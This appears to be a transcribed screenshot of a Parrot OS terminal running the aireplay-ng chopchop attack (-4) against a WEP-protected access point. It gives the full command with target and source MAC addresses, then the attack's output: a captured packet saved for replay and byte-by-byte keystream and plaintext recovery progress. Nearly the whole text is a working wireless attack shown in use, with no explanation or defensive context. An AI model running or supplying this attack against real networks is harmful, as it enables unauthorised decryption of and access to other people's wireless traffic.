 aireplay-ng -4 -h 28:31:66:EF:BF:ED -a C4:E9:84:62:0F:28 wlx9ca2f4fd78ac - Parrot Terminal
File Edit View Search Terminal Help
0x0050: 91be fe39 6dac cd8e bd4b a188 7174 500a ...9m....K..qtP.
0x0060: 3b51 6778 3234 7ca9 2598 7c99 3a ;Qgx24|.%.|.:
Elapsed: 8 min
Use this packet ? y
BSSID PWR
Home
Saving chosen packet in replay_src-0423-124250.cap
C4:E9:84:62:0F:28 -79
Offset 106 ( 2% done) | xor = 58 | pt = 62 | 214 frames written in 3662ms
Offset 105 ( 4% done) | xor = 0F | pt = 96 | 85 frames written in 1466ms
Offset 104 ( 5% done) | xor = B9 | pt = C5 | 221 frames written in 3781ms
Offset 103 ( 6% done) | xor = 00 | pt = 98 | 758 frames written in 12994ms
Offset 102 ( 8% done) | xor = 24 | pt = 01 | 251 frames written in 4315ms
Offset 101 ( 9% done) | xor = A9 | pt = 00 | 160 frames written in 2742ms
Offset 100 (10% done) | xor = 7D | pt = 01 | 222 frames written in 3803ms
Offset 99 (12% done) | xor = 34 | pt = 00 | 124 frames written in 2122ms
Offset 98 (13% done) | xor = 32 | pt = 00 | 94 frames written in 1622ms
Offset 97 (14% done) | xor = 15 | pt = 6D | 77 frames written in 1313ms
Offset 96 (16% done) | xor = 08 | pt = 6F | 388 frames written in 6644ms
Offset 95 (17% done) | xor = 32 | pt = 63 | 193 frames written in 3312ms
Offset 94 (18% done) | xor = 38 | pt = 03 | 3 frames written in 52ms
Offset 93 (20% done) | xor = 6F | pt = 65 | 14 frames written in 242ms
Offset 92 (21% done) | xor = 3C | pt = 6C | 85 frames written in 1450ms
Offset 91 (22% done) | xor = 13 | pt = 67 | 458 frames written in 7847ms
Sent 49 packets, current guess: 30...